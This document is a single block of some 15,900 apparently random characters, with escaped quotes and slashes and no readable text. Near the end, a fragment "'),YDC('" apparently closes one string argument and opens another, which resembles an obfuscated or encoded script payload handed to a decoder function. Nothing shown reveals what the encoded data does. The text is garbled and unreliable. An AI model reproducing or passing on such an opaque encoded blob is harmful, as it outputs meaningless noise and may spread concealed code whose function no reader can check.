z..g8\'g.KOfwIr.gOnhvozt)AA.FKChnAK8.CyK.imzK:JO1hukTIrs0XaKhK.EP.9O.h gIkiIjOwIMo4uCm.`.gekzXw=s8huF9gIS4nEjIKrw8EAI..3Ii..ixkGFFLKin3^tF(w0>uAJ9C.Ao.Z.si\/yWlF-yrdIy:k Eip.hK<.F.8.!pzO".z8>ip.S&Of.:aI-rFKp.DCI.OIFKwK4N^xA..OKp3h0Cg.lFENkDD.(wOOr.zqxF8.gOgq.IIciCO_,hKkDI[Ikz]Mk.wg.lF<pFOhyy+hA..IgcF6iFFkFg5=IAkAKKiJ\'TKIvuiTiXhWI.hzK}D3IMFsx.FM.OFED8.[i:E.kOShGskN.wo&gKkhACkkIIKik3$F.hK.hFKCIwb2AUDI.r43"dMAFhF.ykphCIoKg.>CF.g VvvAp.4hv..RSDBlFTuScCKJic+COIosvJVsEUipb4FEk3.Ko:gIkY.CiIkdw.EC,..Ajgzygt+ IFrhgykEhhOj.ifwI9\\AF.8Fa.IE+TpCg8lFADSrxIK.D;. SiC(S.1.wEK4fe.KE[KkihAO.COD.FFjEA,I.Mj1F22F=ihOID1M..oVgKC.FidFCEdJ+.OKrApIDzISAIc`\'iI.r$gAk.tvK8hHxRzg.gK.d<.A.EODwpRK.zIfgrk69.kxuG0iAl.hF-5CDF[&iIh.f.I*FFtCCOdKC.MsIVouDnF..d4.EuFnA:ihrFIh1jhgE@thd<kFkiDAKInIgO.K.khhzF*DKoCoFAKozuOIse.rhBG0.uIF4nD.0g.I`pF.gIIo..K.CFF nlgFva.we.uhiB:g.FFkjgSySICArLCAkJ.4.J..KF.g.%.8hJzr00KF.j4.grKIvFwgKncj\/Kh E\\Iir\/gmvzI.Kks5FhErwvIo.zh?ZonurcAnJ;hk!4Ao.uACJEh-!2A.Dgzr!IJFhAb.AEJ.hg!%AiF FgCSn ugCAiqI7.of.Ey.ggFhrvhIChaSCg0.hCqgD2xhA05.rIDuhCghMEIFJhF.6Ex.CIz.ZCohgEJF2hD.r.3wzrfw9KO.uNF.h4JNuzI.jMfOiIo.rCzKO.pNc.EgINrj..A.JOKr.3ihkrJOnbIwwh$Okv.cC&h.`C\'ru.Fg9dg1S8hgT&qwJ\/tgth.mSg.\/FugF.Oh.viDj]xAgIh\/8j.rCjhO.7E.O4priakchIyFChF.C6Kh.KIE.b.0oh.MkChIwd0EzF&do2.xAFgArfiDrrugz.EkApK^.lg\';KC..JOz3eh6EdOFNEIhuSKx.FC aOCggi.WyIBq.wIDn.KFSyEO.f0.Bj.i.nFFE.pF.CFFwECt.E4XhzrErCog3AiiheFhkhIf.YCtiIiEIr4lIiIfzKi fN+2Jw8KhFgrzI..ez\'.I.rwgIv-wdEI*.IEr"Fdhk..C5h?FxiF).g#zs..g.4tH.KNoOLN4ngJFrv8.hC.rDwg6K7gugbw+.IKrm8IgJK0pFv6)kg.vJwA..iohzITrr8ihkgIvi,AI8rvg8FUi8.BwOFie..x8y`hjCI.f`I.FIiCgbCIOuIFIpIih98x"C.hgr.hIAIg`4ipIFIIrF8cg.gyvIOI.IweiJsOFgk.PCI.AfgD`.zlIjFI8hi.K9IuOh...uIoMh.k3.Mh$FOoCCI.IirD8PgDOO.\/CLoo.rx+KKFdfJIdKK. jNKfNAVhr.@K0.bpAW8IgsFFMoCg.rNwu 6A:kA.FJ0..53.$JdOIFFOCIRKsEIHpgAN..K9.K.AioF3SJ-MKOCKo@GA.pKITlC#JhqC`EgKZiDy=qF"NFC.pIgSf.I.huVghxwEOFFwrtoFJArA!Sf\/ZlAhnJ9gnJch.4FukIwJK>Dr.CtEKIh<O.o.2srIoceV\\l8rjxsrF0KkI8d;Akhg.KhIANCfo8Z_orP5I K O8hE.opvkzHKFrJ..ElDEipD^EKi.KAhAurTICJlz@)hAlDFAuI.Q.qOoFrOk.A.CX?.w.tylIOOEI.)pgIqNAASn+h@;og..DOC.IFiTx\'@Al8^.4.hwo.$nOLO.aEDC i.DSu S3fgaziiLOkOOh239oOwCm.9iCEObohF1SI.KqortIi.r FSlTKIl (pnKEkmiAkOAhys.KpoICAKri zTJ2gjTIOhKJrNV9K^C.IJ\/5aCYCF.AKNr}FiFR.nvEj[rhC..iirNaEMHK+g8CIy9.5A.iFO..kA1hEFwA[IgK6O9hIKhK.z|PhO.zA0JOCF.jFjNh $rKhC o8mOO\'..F2JF...FO6g.Ch4lKII&EAA.8dgIJhhJjJajDxpg+FF^lCC.Jg6.`.gQl.gkFIJ hpf.ohrroE,SIhhvgAh-..EJIyOOC.vg.MAK.M7 _IrhI.Av.h8Fq EOIFSgKAhFH.xFKgs..kgOC.Ok.zFKOIC.9IKrSwh)AhIIX6ExuJbMF>KVrFIAFCNk.Cph.*J.FOJOhkKUhkb IIrKAmC.AEIKhFF8kK4cI.gcSK=P..K.FFkI?%IcCFK`.hOh.r80gC8h{nKFA.coOhhIgh..lMChA;.uF zwvEyx.CEDvvicOz.HKzT.OoFwngi.ksO.4o9tF0.8K jXSAICCYAmO"gkKFESuSe JA. Arh.iG#OKu.K\/._k.FCq8Cp.CgKKgI.J0JgnzFOh.AOg.SA.8yNgA.AChILE.dO.F F.gA.SSIRgghr,OD. OzF lp0IdIBgrI0fAyqsM[li%c.Nfo!ghtKo..CII.grhEASKpk=)l8FH9AFao@}.fII1cFphzIok8NCi.KhKEhJnF.roV+Fr OAgJCIoKKK.TAi.kAroN.N.KOk.ISCRhngIOph+.FgtiC0J.qj@T..IzuEeg-qCIphZ.KgFd.HFhC-h.IIh.gohJ.+ElA@E0#.n[.FA:.gOk.<A rxohe.\\z8CjksgKvsCSwl.CIEhXg.gx.K2lF.\'gKCFpi.oIiQIzOAAvwNW. `xFhootMJ[k.!RpNhiC..*k84#wACK,hAA..OhEfNjbzF A8DaAfx`FhAEJh.F.g8KwKKFr=gFA AJgKnKI\'NSFJgJz$hm;Agcr.Ou.hFo.UFEzIuOSz:.Kh.rnhLK.+ENC+i.M3uqSXf{ahiILEkyOd2i9AFSlybhhkI OIhvKaI6gI9 ..iA.E0olc(rn.EICKIpAmfFK..KAr.ygJSofp.h.X0Kg13FFc@JAuvM.ggFNd\/FaOYgF.AvF8gi.fFJjC8IEFJprraFMhKAghC.yA.jAOmuD.s fq.KFCA.Ij`In.cb4Ba4CI=.xCOCzq0.OES.h=Od.8ql-CKIChAGC8W.nJW.+;r.tO$hd.EIkEFEgNEoAu8AgcJIh.jEaFDgpC+F?jf..bn0KJcdF.hgAD.crhNOA0CFw$CgOjOOEHI#O.CQ@gphoEDXo.k15wFEOOK..ckXkF\\g8Iq.EgI9S?tCD.K.3A8h)I^MKukJNF]F,:IaQAgF".FrFCyFB\/yfXfEIuYb.K.KhkdIuiAOjpF.gJ.Cc.zJhhgK;hKOIE7C.DO?r.O8 )h8IgrKvn?CJkDFCIfhrODro.hiF0 .?i0O.1IIau?kF_.K.hIgzAhO..n8"g.8F\/ gj`.=Ig9;cI9.Ff\'I8gIhIgI.JJOC.h3A..hAI.`KOtzOJhxwgDhORoh4ibvOgkC.aO{IDKghCO.ghKeEV=rFCtIN{^D.OKrFIir`IF..cihrpKJh Co8dKh...CgmKKSO-gAnp.T wSEhwFO.o&.xAOs\/D.IEKIkJS\/MijywgD#AeIos7.ig.Khi.h!KhCxOjClFF.hxq(OyNO&h.AFa.OlNFBE?.FEF8DD+2IChsCjIfO K C.KCpef.IqOk.YFF.7j2Ky0TCF,.OwhEFw5.#.I.ODik7DC"yakMDM9.Onh.@.pFFd1gIok.C.(3AgSKpAKD.]E3GsrIOixiIr"KOJrv,gF4NzC.Ig`IuCqd`\\g\/lgiK=xMjK.CT*.FNihFuDAthOFu21AgzC$.NODKFO7vgLIO\/jAao.9IOOnpJ_rr IkFFK.l.K.8-g`KAo.DKIsK.yA.hfOIiI.h7gC3mKst_IcFIpIk0.qI\'dkzsk)E.9..yw.YT. `FurHhEo}NFCijCwMw]Ph`wnI8iFK=hss)EE"q3NUo,lAC.FJkgxkINulC..KMD<$EpwCpghC.oFgk?0F0rE.M4WO>90EMjq5.:.KIFLiIDFIIIaIghKATgV8qg.8vCiSJ\'yFCgy;Igd02.CA1.&K0A4gDT.w C4@T.nOCiiCy.O-IggCLh,Oyvvi.K.FFC.oc2w5AY Eglt50h IOKjrKgv!ihFKNiJuC6h#hKIrn(jKvFjgbugng.aK>q}l)Mg[RxvKKgh>F.zihzh`.KhrB(IupXIFt.IK8.EIhjnSzR.gOkE}FhAI).3gIK.g5EhwgEl.K8zug9JIk8F..SO7Fg.EKJsKun.F3F.u.-fOghK.gMj>SAOxD.AohZ.lK\/.f.Inh.I`Ffr8.KIEgFof_FChh0F)lff,IfFuirCtDE+(Au.!OFwIjhrExg-I8ohaHvIeOFyAGNrjW.g9oh4AKr.IOKIC.CC84Fg6C OIhuFU5IIpsEDIIxOFFOs.)SCwFBEiK3.iF.Er(gfF(AKh.QA2..gcFhwKFOFg9MI\\OgKOwF1pw E`. dr.dsKKESrI8s C.S$FI.DFrDh9i0Ck9SJQgCFkt]kK*3pihEhkAbiKIrCrIYtgAK(Ig5>F..4F9s..A8r.cKC9C3Kuk-OCOoPgEIIrAOH.iKO3kikv4.KTnB<FjhCRoAAKTsA\'cfhIoK1hGIOF)MO.F5p.%FcoE4IiAho.Jj8zAgzS.SD..0hDxICKSsJ+IfiI*F9sKPRFi8.gSFqMSEzAyC_k`hDKfFiTiChTF1Iwj.Vikh2I hhg!vK,I.fOSwhCBdAqmwgD..VShu.ic:&FIr.Ffs .Io.gKi fh(JF s\/S.SO<hINDgI.FfdN.2FAwS.sMO".8?hK8+h ..II1nIrII.g.<I.iC@uS.Ghlw.CI(gbF;E uk(hA-K39gDn[.FOs8ChTg+.FIshvD\/JhOEAwu.g4\\EF*IFIlaED.9KiCmx.=g.sg.vooqeNyI.KFFmhS.aN.lc..JAKi9+.Apci"wi.z.@.i2Gkr?{.0HEFwOECXh3kgS4.oFK\'fN.i5x.SIkgO4Js.IDSi=aMhRuF\'SI..F.nkSibN.akF.z.kIDKiu5S.eI\'CIIrd8uCyFRnhFCC*rA:FhA.AFtpr.K5.I9khTF.i8.Eg8$C.jy=.gOyguAK C.r5icghhy.ICqC .g.IygqIrB.O[LaiK.Ch8.gf&Iy%k.p8Ixu.gFju.Oqzi.p..hIB.NmOixh 0Ihryiqo.C3zhjgwlgDuDIA..kN NvIg&DEKcfcOOk8..K2yKgaEwvgJN.z.DFxJOCsu.E1|O8czwnIuN.TEpCF>vD.igg+Ky &N?F.Ji8hF>yEmz.&xoE&iEwFIrEgOEIugKi.F.kqF:ur.wiy0& g.h8EIaoEvOih.OfuhvIh:rKA..pOFjIzNSJODkzAI4{yJ.NOAhMhp5*.AM\\E.A[M{?i.yz..=Mo5CCx@kcwEEOEgoupPF.AMmCKAk.4O i.n.IhwJ5CF...ii?2cFhzEKO.pg.wII.FKjl4cOgHA jgDxEhO.oI..IjnKoO5wFJ.oiE?iEjhNEFt.?vKg.\'gA5OC=c.?FgJEzA20_.6kr5OC.Ii?gwD.hi 61FWoEPeC(b.? .Xh.wlAwcvTJO.xzEIO|luEdC 6.uFSIKITAE.OCg .jyI6.IFk..gC.hwIy.\'qfjtrbOKrF0hIi9hI!x IFsM9wahIfKaAr.OOL0fKhu.iSxFCggv<adeIU42KdpJiIqhi.rOilFSMJCf3egj..j}7aFIoKCn7fFbKsE..FhaI.o,.a. JuEhoyDAEJu(z.CF2N2AimFpFivDAjvKD.giwyO.hl<.IDF6i.zSv+m.i.FIkM)Ignkp3HrgonD)0.FiJAhmKhoK7.aqICIOhagy.6ECvOJAEC.QMDEFOAz<3.Fuy.7.F&.fEa\\S=8wJIux.pFA.u<.;MKThOgCg7vF*ve<IOAikhDAvN2;zIFhzg2yOO6CrOKSohhKOizOOCI3.2Ii.2iiDF)nh.kokIi\'au;<vKI. Fc.C)v.k3+IIhOOtOFF\/wEi.l&..IC. k@.KOIvCODMg.h.COJhKO.v.*.ayOrpEyimJhya.IcFoO\'ICJnuh.wx#rIvFJdrwsII;0O..0ourcGI.kh.ECYcf"ia.ICAFwOih4DSrh.IAx :CKj.EqhhIbF24Jmp?,Ijam.5I&jxM.rMi.IlliBJUnI%MSO{ Id9kAgMSi{NFC[F0oImAk.....E ..M?DiOgDCoLChoCE.gh.4o)2A-IMkCMEfy.3Ei8$ir JDhIg.J.J?JMhgg.vIOhhgOF..crIaFMqI)\'N.IF.I|OnKUu*A(i.FJsAON.xYAdJgKhiNAhisa[I.t1IA9KI..fOCDIl4IycOgE:I\\AJFJCJ.JIJyDD.Jhfry3rzE+EIgcFJc3DJKJo3y64:qN.lve<[>KaJhTiimpo2FahM"1i).BIEkFuvkKnJN.fiMJSJoO0J3.0F4gF>CnFijjr&.yWok]h%KyK..uI_aag+EYh$I\'NvFgSOXMg7JU.APJnA?JJAiJNhOJhFSJI. JrjhktJpD5gg%D(hIp4k:.w.Mno.JCJ.J NbICMK>bnJBhFwJaAtc9JJc}au?CJoJy.FJKhKa.OC0 yEmIhCJTJ.136.rJvlJC.IJKnCy+J.KrJzfOi32iiIaOJkOirg)QbU2MJgpn,Ojhmg5$&gxF3IirJY.a.rJFnn%7j.JIJ0Do.aupiKNi,.CqZOWk\'KFFy ..oFyCJ.AsJA.FxdDcwJ.hzEQI1c8F>KFLqg)S9.Iq.J|irvUF*k(J.CJhAkMexuA J(DoKhJ.9.IEE@6D.EqughJFFKJgh.fa\/.OhP^H3p?5C+oIFcsJOzeJSJJz%6.:ONT.KJCJehh*z"FaII^OA1jJIAOJ(Frv.JC.iC2f.Jnjk.CKy`hM.LFja>.2.igFI..A0Nnow]j%9itJ.JF3UOIJOA-Js.-2?i.y.=EjD7JUqA,JEA.JdAFJEhoJIFAJK.IJ*i4zp;.5k%C(J4o4h:Owr.g2.iq8J7 &nqCiyOx..JzhzYI@Q)...3.KtJ,lK<.=khoAkNuiB\/icpIfJhx Ve#FFF.sJvOrDEg3tIcjIrkJ^h"1aAI.Aiz i.4K(vJkFaJ I\'GfOkJAJ.JFK.JGM.Mv.Alx.hJpnD%gCJ{+whCyhFa.IKK.JOFHArJDEJocNs.HokmE-K*N$.rjJoh?ghJyJgJhA JveMe.O jMlsIc.p|6K8O.JKjKJsAo.C.yo.!bd.k?_I&0qhi O.Chq gFJzFvJuhjfg\/.OFPmHOp25h+.IDcyJ2vrJOJOvC6r:"N .hJdJ3hk* "kaiI\'O2xOJDA.JOF.v JI.gCDfEJkjI.FKs`OMnLdj.>gFIFF.FAyM^oE]N%tiiJ0Jhz0OiJAACJI.3FhyM=JFJJ .c,A$h3yZh\' ^JTPX.%FWhyM9g.azt;K.FA*JDjyos4k:CwONIoKJAJkJiNZIh.]OydyBsFuJiAyc9JWcVak?SJuJw.nJBhhahO.3KyKmAhIJQJFpK6nr.vrJ?5Fthc&Inkt^T"gaiIAArvAiK4:(FJxFkJ.IKGAOIJFJ.JFKhJC.oniihJgMhzIE.J0.9y.{DwEC.hKaKI.K*J-F.AiJfEygu.Fo.mA-w*.$CrKJKhOgAJNJ&JFA\'JveCegOvjFkiIF.r|SK3OKJAjhJwAgNpzEAhJ.DuKGJl9SIrMF6y.kq.gZJJF?JihMfy\/rOFPJHtp.5O+DIIc;Jy2:J3JR1h6+:FNhdCe*[jK.J.TFir2F2.aGME1.).BgE FNgIKFJINt.fKa` MbLFjS7kjg3.j3Mu.hA..S2FJuJ$.EypJ.JcuvOCJ.A.J`.eFmihO>.%2sihU#ANJjAwJiAbJ.hIJIFFJx..JAj`zy;I.rAKEyK?d -iqIjEAgJYgKg,F.JKJiJk.mqniiO .gJ.hhY.@2)h.r3CKRJJhO<F=(hxA.N.iOioiKm>i\'vhy\/nahDJ\/JfwI6nTOkOE?K,OKDznEthc1I.ji<DI@h...CAc0"EahIUI)rFKv1SiK4_(.chIPI.d.-rl2IMM0IF2TvkGFg8FEIu(y.T+e.IzyhKlFLD2}E.5:h3z?hAguFn.OF:M1obMgMJNdO.FKh.gam2EqKrr2OEED7^FggO7NIOwaSShha.IEK)JCN_.IW 4II?0?.AFgC.orEio.F3Oh..2l-.h*K.IJMgDg.@s.izDr;xaOIhI ..JAj!gkrKOE.IcEI.I.r.qhirgOvioq.Kd JmAIJbq..JxIIE5AIJ9KIItoIbxOri3GO.j,DgKDC.o;. d3M.IIK.dK-MqghAgF09KFFNuEP9llI3EE.iKih FItgIA.FzNg5AnsKDwoou cOI#KKq\'g5lIIglhIiFvg\\0AIotpIKw1.O.uO ro.NW CpggI+.EgI.;O\\EI3ISAhnATi.<IKqOiCrM.DF.hI.;aFTnOs.nni,EKK9F0t.5agKO..CniiKFCv8;jFFvTiE6.y%9v.itO]wv.Mi.AFlljiSc1|hF.KiaA7IK Kb.I.IMtKDgD;KaIIyI@h8gBycor..FtnF< A0.oAitF:C3a.w1h]pF..DCAhfFglS.IMOFiME;.axI.K+OLtO:.g5r.OCeIyIDJPCl.II0NDFoICF7,v$ME..i\'h%Ir..qFghpODKoKKiyFhNI\\l.IK.Gq.gugzkh\\IchISI..pq.hOg:0g\\.ugyDD0A.u.<.AdMv.F2ciFiFhcAEIvK7hCzJgIghgw7TgFtrh.wA. S)P>shIhIC.kKIho.g+ptcIgFEk.7bCh.h+c.\'zjgDOK.JAI.mKSK0x6iIEhjETI..OMC8taO8l9iJkuyT4\'.gw..4FkKamw9VIxhggkkE>8F.wo9SI<h0g.jAoAKO.TO?vhXcFg.diChsO.ph.co.I&\'Kti7RKEC4z{vov.F#DsnkI3kFNFOgDuEKy!3qhciiIo.gq8gCph.IE.mMSgWKqYgasgI\/gCFbFnirC:AxhhT.El.F0t\\ c)KKdFIik7JCa.I5I0rIA tlTInk2...O\\.qchIov.1iq hKhOE\'.;TI;JFCghDIn2g6h<.zMFi=ah.X9-TIuQKqIJizIJe.T.IpCw,eaAIgICh.Oz.ukKS F"kS.id.TFwF.ii.IIn#tsh riFKFz.Oq.k.<.0hNE&uKv.FNo..gldIDo2shOw0lSD|pKmcnFN .A.`OAI..p2.h...Avk .eCrAS.JN..3I.dz.Dcw.NoiuqlNDSpbg.n.F.8gF+g?DFp esO.kh.AnEu\'6aFEwJN jDpgbKOj.t2FhAgF6CF.kCNWTNp:.OC.qs4w.OlTKJ\/Ef.paNeDxpi.gCEqvMF..lrOauJfOOwyE.ECzCuq>k..ikCuf6EFA.aIF&TIh.yC2wMOy.C2oh.gz6rNvIFOIh..PC.CiqkI<.hiJKE.pNoIyOAwE.nC.gdEKh=SIkgIsEr.Dk@h.OuaIE+aOEpu.w\'nCOahKweFzik9IwlhhOIhIwrFyj.9vwIhJDMK\'kwcnSPDjnmzpF[gIdOFFCKn=w6.g.SCcr.E..fgo..tF.s0[&iT6C^.fwzCIF..ID.uI. Jih_iSFFNMI1.nEwD..CtrEKClCgOIJj..FI.jo.Kgh.:SkOIgEj.K. cNF.sFyA84mu.8f4sqFHNCOhr$EFdpI.aI.2DbJaFK0FEAiIOjJKF30iI@ipOoJgF.0`MhigO8J.. Ff.JOOCInz0fhewy.aslkirEn9.EIfAagFSgFFgKy.rgKAgCnghSNA.Iox.y.F\/khAFO.IsI6CKSq\'gFgpwDOOgJEtOIiFhKk}A.s....AKzMCEqtF?NFckfAg4A.fsoPFC2Mn5ShgDFAIEjYhKCS2EFOrwN.IyI6huIYOO.syElO.l\/hySK6gIduaOgp-EKOrmruiEiAroi. 4j5xCy.XOqn&hFE0Ah0F.%gS5gC9.iOhngh1ziAqji&kE(OOoFu,rl.j0D5AF8.CiO?.M.hwE-OJphk.n=KjlCcigpA j3pjhKE.O.p\/.IIsgl5bF4IlN.hCunFsrsz:iCiOh.I.hhgikgbrjAEru.Ow.Oq#.rE M wDjl&JQ*gkmIhChK.IEhDugFFo.OI .CEFuPAIhhF.z.g.u9E.oOKI.IA.Sv?ihC2cF.KM.IFSi.i.tO?FrggFF0Di. TCi.Tv.ot3<IdiIw.FOIiFs-sCrg.FfO;CK:AIFvhC.ve2ioeriif0|FF\\z#.hNF<8A.ja.Ac2IK3yCI?zI.)Jz4h.l.<.dNI8kKIhaJI.a.I.akI4c`I+Af0=CC.yh.iF I&C&O&g&lh! p.I3gitiIhOF.yKik h<HagIKa IdwFiO .CMhnagItFazii S4 k._Mp.v2Iv42JiphNcyI&i.a.IWtiIf I.hNhIk48.IF.C.op hCihII.hwKc9(I.cCIEI.p;-Kl+IJ hg\'r.].r{viitkI.r4.oc.FOFw@ 4g3..S\'z..$8Aggoz..ynh AIEh hlE.u.rI2hTgoqshFt.cyI.kF<FIn bIhhOMFnAIsNfIF ph\\cjIOAFdA.gEOKJ.oEEvI3Ai u.ui3Fy3.OA. c..IIrmlhTL.gg.EFydyOON.KdII.g#hEMM..0R\\gyh :OQk|DIEIvqyi xF.l ukuv3 C|gOI0 DyO.8IuhIqk)ECg.g...c+y..zI 0ignarJrFcOS2IEIIrAKc.q3rilzvEz.bdxMN.CShh.FzdAIyhlMg.I0Cu.ycyk I]g3yiSzs.gSCiK .tIIm..zCgFgIgh7h Izig>K]CWM..cig .ICcE.zkCDiCI C3FgnyNd kr.ndgM[ .:ns6rI3yzs >igrF.IMD7hO rKop.odCMI i.hEiKOhOzzhI JMg.AEIKIyoh.iKzK.%Noih\/l.]t.IuhgzKhhgCFh 8d):b3 .h9KI8t.rF.kt3IkhkzKhggrFG XIIvo.vpA:q >g.E9.gd...JIh.ngs43hiykC.EhOaiI.IJrKOSE3FKqKiSgDv4on.ZdJ hCTo .KdIM.CC,O.OihEI.Mxo<FdFIIIN EmAK<h o9CE.. gr^.y.DAhEg FiAEi.vxALIgh3yg.hiMI..0i\\Ic8IEowAytO.CrI3ggpyAdJkF.Td; xs.<zdhI".hgNrEEycpIkjTAhlF..djI&.czKg gxgI7I 8.9CuhMAK.r o<qIiwC.F0E.id#.:r.gC]IrIMcDK.4 ir.d=I.0A.gkK..dy.oiO.yEOSID6]K 1SKhNhiIFOh J!. SzJg.F 3+zihIo8 FIK0..a.yO.nJ2OihrJo<EI.EgF:qgpkiOhrm..ISAI..gKiUhv.t..jpzvgD+gI. .h\\twKbrpz  pj.7.I.hNjCEnvoy.WggOhCnbL.g zh E.kfqIIo hEug Jop.h.iI.K.kN rV.0.TnS5hiI.I.hKlWCDgFgF 0KysKIIka.OS?  .JkhdgKurx.>q_gwgnkKokuhhFg[ASgT.8C3dKIgkAEkKg FrzgFsirwMA gDF7Oj.og. 2.ijwF.c..w..hKH wEFuFwzysas KhIgn7zI+nOrA3VO*j.DgoIg.rg@..Swy yDC,F.o.bt&Ip.38i..d8Ig2A-qC.u.u 3v1.z=g$g.M.KV.i.I.VtE FIh.gg.EEm.EC.Id.Ono2 iv0FIwhyp.EIh8KgJ.TF.vNuFhK>rmOihSIhK.Dhg]q3 i.IFNrs.3g DhIsa3Ji4KDaEkggOlFwAD,pFUSnIbihhI.zlfCIFKC.zjDulCEOzr.K8k.Sg.I ..JOAgugN.oO4 .PIz0AogFA<.Cr)Og.nKIvg.a n<Id4I. ;uJSi`.FudFc.Iu.FiKKM tuJiF`SFg.C.O.<FI...FIJFgtAczIp.MhD.Sh.I...g.KK y=kp6Iv t.s.KmYkk Fu4u.`o..hf. hrI.KKszIg 1u.m gIS? i.Divp*oh IM.p.$iFJo2owC7FOrr8wg88iScI1.xuh.".rhSIoFJt.IChEK.us.D \/CI BSwhNFJ ouS6r`K.g.kDh..3 0I..Kr  .fFrdh .uve.#D.hOg .k.rCz2vF lKw.n rbhIprEF3.F3qifkeCr.FiO.rKi..wx .jTjggvS| lg5w....\\.c0.ySh2Kyw(SZ Ck.\'IhI Du.qE`OCJv8kEDg.i.r.Oh0.rIpKK..w  yCAKz hui.{.OI. j=Id.Ih SrFNhIyi)KI.OE.6gCA.Zh6V@..IgO..:.d4OOEp0.FhCKJ kIv..F. fI8FkdI ACDTJho.4igKr hgCx9kSEI .rf.N8TuF gg+Fky\/ yrDwIM.FKjC\'Ev.UevEi8hc,LfvI CQhMzJ\'gFrCR.BiOfKIyfvXDwFEypjsyIFKKDp.jI5lq.0.ui!K83Iik 3Ef\\CIgN I.1OI1D8E.yu3gigihN\')J.AgCFw..ihkr)h8UghOCzhIhaEIkaAI.Fi.3.88I..iFx.gg.AICgo.hy\'hKC4.nFh u.voio2.O k?K D..FIop KC6kgk C\/ pvfpQ$CFit0cJEh..aSKO FrSoi4oSM 0E2.:I. OhEFhu.  .CikhbI2 rFpoEhgK.cjEvo^OD.h .&cjCu.IA&A.  Om. .r\/.o4CcFwE..3hiM DxI.C.oidfFIIFg Jkxr..C.hhzzCyFMI j.tdwMF.GO#hmhrcIIc.k pFbgd dKI.1Kg.F.F.sJE.kK  5Ir nrk3.zO joy.A0C ..rFE .h[=. n1Igh iKC zKf AKl ..AdD.g ICjE.CJ CWogj u\'YIC i. Ci.g .X8hg Ohe.iDg ..nI`g1 chMFy o.oFC J5EhF .gIhi.y E5gII bbD.C DuAi.g  I.iI,gI D5.hg n.vd Mi S.O.dI: ik3|joSKN KF`EO a.rDoS\\ A<Aci kI.hgg& g_y giXheoN 1.J\/ANg I.Io8.w E.0.ciK .-K8A kMKm5kI FrIuFnC gnUb8COzhmhk-fSIEhxIE8gguHiIirE8x.kFOz&.E.ytFIEgRmyiPry.J8ogn8Pg<IqN.IA.h5I<acFuFuj3F. Ikry.n.gqFg+qIggF7zikwfII.f3II8!hA.&IhhFVa.8Fu3KiCFJgcIK.Oi[nCikg3hzgF I.,CKhC. Dr.p n.MMC.pg8rx.u J#h I.9C[Dh.KF3 .hCzI.hKl.&flI7IU 5pkoq.uI.j..n K.rIigK8>g".n .CuE9..gikN.E h.zCCh..yMF.F F1.g g.rh.K 3Cr0).z.Fih .r8Ar. ygwcF4 jp.olEMF[zO avAM1gwkdo8 EIJ.4gJ.-EEpD FIh.4gghOAI aw2\'.gzzDwo 8IFCIk ..F= CCsDO.KCFFJ 6r.3hgD5Nr.3. h.]dC.b.hISh.FFnfi.,gggh.INFgCS.OSyhD.RESuRF.zzFOvJ.DCKh.FKs..C..IK..yOhhgE..IvF.hdFOC.Fk.yF.I}Fkh1..DQuOg.roIqF.DEFjy2FOCF.kIF.vij-.FMn..zE.dOIOrCgi8hgFgFFzo.FTtI.II6rgma-brg..CG...w XC".7CthV O.r.)iMhk 1Sq.4SAhy %kCggh..g sCKhhy.hF 4...h.8gI CzmiMIEh! tS.hdI.hg .xkiJEo.C i.Eio.K.C hiF.&.g.z JkA.J2^iN riIh.3zig QtOiF..gE uy+h8.f.u Ku]..l?I. !If.x.Og. rrIhhyF.d O. D..bgc B8hg gKEa kgzroI.rq khOCaI.r+ ig3nMg\/z] #i4rK.3xy F.n4&.mwF z.:.M.kSC }pFgJDdC. ;k.E2szIC .EJ.ghgIz .udmS.igF zh2hh.hMC K.z1sNs.H Io.M'),YDC('daKICFhn\/(Iu.CA.3oFiFogghrCg..hMEDyOJyJhhIIdpI2diIhpsIhw}.dOh.hF4.SIIhqz.gsgD2zigFogE..SO;l."#IsvC#F!yFhDchIfFgyK3LAev.MhA$FEhgjIOrFIn.HhAvg0MF.gyth4aaIOaAI4a.I:JM.kI.Dr"oagIJIFJ.kK"\/Ah.haBIJI.h<IFFrw..\/l.PdqogOg.5iFid.cg_.id.aw9?.I.:OA9MEYh.IgiFsx\'$g.ddbP2gnh[ggh=*Cc.IwIErOSVqhhA-Ngo0.:AMwIpAnggKv.OdE(FgvgFt(CDhrIJlgH...&AKdhAu!!9AP.eAO.CgIFzF2DF1HngiI.cOaj.>j.a2CikfbJOFCkfKMA-..yRJ.KcExVF.JtqX!t.UiybMiIAAFyS.LI.D.siI4FKhpOKC`t\/ighuFmpf.NO rF.EbE;zIOrJA vObKvA..gy+1ahITa\/IkAsijgxOjsgE.`i. zFhcqghOp.F.ey:EAoTg.hEOOJno=ksyI9N&Rds3IyK}5JIudKIF.kOiI...f.C`qrhAJnhKl!JFl;IFM.@;IuAg.hKvOuvr%KFhd\/IohuIp5."]grv!.C<gO>9qI0oFM6.+NdCcnMIW0kA)i.,qIJrgAzwiC.XvohIO!jld:0AgiE.9dqUcr.MTKCgE+XIhlIUaKgE.:]M4I..."InO=13iJJk}.Cdh+Oa:Ina.IzJ0CloIFNstEklvJhNc<.aIIEIgjv0Nh1Zu9:ICE(.O.;A"Kywg:OFMONA ry%`AdiCins*0f.KS.ivM..0trfgggCIhJA7c@.khhIDOogrI2gj.<0A}j0EkgJhhCzvhEgCgh2gS!hvA.9fIiNhf\'gOf.uz3.O(NiR\\oOI.BOFDI.rt.hAyh IshwgO]zFrj.u 8%MoDCznchtBS.J.ACEyMC=Oa.I)IqhseuF.vFYrCvJEoGDhAFFFjA..mz.pg&.cFFChh EAx4rSAkvl"FKMOgOrCKgAO&.pAKoFapBxFuvF.khLIJwCI.AIi (NAz.VFhghkgAWxhJi.HK.OOFJi.r9Ii.*OOIA.ze5CkqAhqg.JZKJhJJXqhiFgJOg|.dhIEog..FAk..2tg=Szhh8.h&oA.Ahr5Og5KcJC%Aig8z`AAzF.w7ix.=h3\/ilrqK.FNCgogI .ivq;DAGvFyMKhFDnaicbD.J92=I3KiDF|yF3DinyxKA.hOE.A..Mi.hVi.nFusMxKiIfgwOIu."S.h:aKI.IiJkFATO<8arIFI&hiIbAo.SFigJC(qKgsgzjJFiyzhFc*IoAKoIihJgdm<raOIhKOi.h1Oah..|JyhOu.(iIIhiqCgIJ2.Ikg:iMFI.Yuigh&zhzv]gFhFXpi=.zwhAJ*h.#.FkdhIJhmJh.qggFC2DihKZJAhkI.E .-FaIh%JCMghmgcho.IM..;h_2KJighEFKu.CsOsE9MhEIAIg..F4r%h.gOnI.!wmn.2E!O.Eg.iK)KhryJxh.AwM 